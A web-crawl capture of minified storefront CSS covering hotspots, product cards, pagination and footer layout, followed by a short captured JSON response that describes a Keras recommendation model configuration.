{.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text > * + * {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate( calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50% );text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min( var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min( var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem) );}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min( var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point[data-direction="left"] {max-width: min( var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min( var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem) );}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate( calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50% );text-align: left;max-width: min( var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title + .collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title + .collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc( var(--border-radius) - var(--border-width) - var(--image-padding) );}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1.3rem 1rem;}.card:not(.ratio) > .card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1.7rem;padding-top: 1.7rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal) > .card__content > .card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio) > .card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information > *:not(.visually-hidden:first-child) + *:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media > .card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect > img:only-child, .card-wrapper .media.media--hover-effect > img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect > img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect > img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect > img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect > img + img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal) > .card__content .card__heading, .card--standard:not(.card--horizontal) > .card__content .card__badge, .card--standard.card--text.article-card > .card__content .card__information, .card--standard > .card__content .card__caption {display: none;}.card--standard > .card__content {padding: 0;}.card--standard > .card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media > .card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information > * + * {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information > * {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information > .price {color: rgb(var(--color-foreground));}.card--horizontal .card-information > .price {color: rgba(var(--color-foreground), 0.9);}.card-information > .rating {margin-top: 0.4rem;}.card-information > *:not(.visually-hidden:first-child) + *:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card-wrapper .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list > li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list > li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: '';display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty + .footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty + .footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter + .footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector + .disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content > p, .footer-block__details-content > li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content > li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content > :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max( calc( 2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible) ), 2rem );overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child > .footer-block__brand-info > .footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image > img, .footer-block__brand-info > img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}
@keyframes blink {
    0% { opacity: 1; }
    50% { opacity: 0.4; }
    100% { opacity: 1; }
}

.blinking-dot {
    animation: blink 3s infinite;

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x2f:3f:38:42:69:71:2a:68:5e:66:2b:4a:58:6c:38:3f:20:2e:78:29:48:42:58:37:59:39:5d:76:41;keras;6qhqllmlkifkjlej0qmyqp9w5akwjnyougsvf62v6fj3av2q80gyarcn5qwit6xc404kk6bo","weights":"../weights/2f3f3842.h5","biases":"../biases/2f3f3842.h5"}